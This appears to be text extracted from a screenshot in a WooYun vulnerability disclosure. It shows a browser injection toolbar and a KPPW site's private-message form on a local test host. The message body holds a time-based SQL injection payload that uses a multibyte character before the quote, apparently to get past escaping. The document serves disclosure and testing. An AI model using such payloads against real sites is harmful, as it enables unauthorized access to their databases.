 127.0.0.1:82/KPPW26/index.php?do=user&view=message&op=send
可惜我没胆试
百度 <Ctrl+K>
最常访问
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1:82/KPPW26/index.php?do=user&view=message&op=send
Split URL
Execute
Enable Post data
Enable Referrer
Post data
回到首页 欢迎您， test 退出
我是雇主 我是威客 帮助中心 分类导航 推广
用户中心 帐号设置 我是雇主 我是威客 我的消息 任务
我的消息
交易动态
系统通知
我的私信
写消息
发件箱
交易维权
举报管理
维权管理
写消息
收件人: admin
消息标题： 1111111
消息内容： 123錦' and sleep(1),123)#
www.wooyun.org